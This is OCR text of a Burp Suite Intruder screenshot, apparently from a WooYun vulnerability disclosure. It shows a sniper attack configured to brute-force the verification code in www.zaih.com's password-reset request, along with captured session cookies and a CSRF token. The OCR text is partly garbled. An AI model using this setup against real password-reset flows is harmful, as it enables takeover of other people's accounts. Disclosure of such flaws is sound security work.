 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
attack type sniper
1 payload position length: 937
POST /settings/password/reset HTTP/1.1
Host: www.zaih.com
Proxy-Connection: keep-alive
Content-Length: 112
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.zaih.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.zaih.com/settings/password/reset
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _gat=1; _ga=GA1.2.935622924.1429251306;
session=.eJyrVorPTFGyqlZSSFKyUvJ3j DG-FbFZQdFZJe4WvkaexblZEZlRWWFZnlWREV4pYNMtbXJdLAPyQjy68KREfl-mU5GvoF2gKNqwUAp-w
uUg.CBl25w.a6BD8DQXcBmPzZ1W3isw5Kr-q2A
csrf_token=1429255028%23%231e 72da366dda8e737ecaff868472e7&mobile=150 11&code=§1234§&password=123456
add §
clear §
auto §
refresh
clear
+ < > 0 matches
www.wooyun.org